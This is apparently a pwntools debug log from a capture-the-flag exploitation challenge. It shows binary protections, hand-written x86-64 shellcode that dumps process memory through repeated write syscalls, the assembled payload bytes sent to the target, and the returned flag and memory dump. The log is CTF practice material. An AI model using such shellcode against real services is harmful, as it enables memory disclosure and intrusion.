 NX:       NX enabled
PIE:      PIE enabled
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python2.7/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
.p2align 2
_start:
__start:
.intel_syntax noprefix
lea rbx, [rip];
and rbx,0xfffffffffffff000;
add rbx,0x120;
mov rcx,0x1111111111111111;
mov r14,0x1000;
wxm:
sub rbx,r14;
mov rdi,1;
mov rsi,rbx;
mov rdx,0x100;
mov rax,1;
syscall
loop wxm;
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-bBAw57/step2 /tmp/pwn-asm-bBAw57/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-bBAw57/step3 /tmp/pwn-asm-bBAw57/step4
[DEBUG] Sent 0x46 bytes:
00000000  48 8d 1d 00  00 00 00 48  81 e3 00 f0  ff ff 48 81  │H···│···H│····│··H·│
00000010  c3 20 01 00  00 48 b9 11  11 11 11 11  11 11 11 49  │· ··│·H··│····│···I│
00000020  c7 c6 00 10  00 00 4c 29  f3 48 c7 c7  01 00 00 00  │····│··L)│·H··│····│
00000030  48 89 de 48  c7 c2 00 01  00 00 48 c7  c0 01 00 00  │H··H│····│··H·│····│
00000040  00 0f 05 e2  e1 0a  │····│··│
00000046
[*] Switching to interactive mode
[DEBUG] Received 0x100 bytes:
00000000  66 6c 61 67  7b 36 64 39  66 66 37 39  35 2d 61 61  │flag│{6d9│ff79│5-aa│
00000010  31 31 2d 34  30 64 32 2d  61 35 38 36  2d 61 36 33  │11-4│0d2-│a586│-a63│
00000020  61 36 32 62  61 36 66 65  37 7d 00 00  00 00 00 00  │a62b│a6fe│7}··│····│
00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000100
flag{6d9ff795-aa11-40d2-a586-a63a62ba6fe7}\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[DEBUG] Received 0x400 bytes:
00000000  69 f1 ff ff  69 00 00 00  00 45 0e 10  86 02 43 0d  │i···│i···│·E··│··C·│
00000010  06 02 60 0c  07 08 00 00  1c 00 00 00  ac 00 00 00  │··`·│····│····│····│
00000020  b2 f1 ff ff  47 00 00 00  00 45 0e 10  86 02 43 0d  │····│G···│·E··│··C·│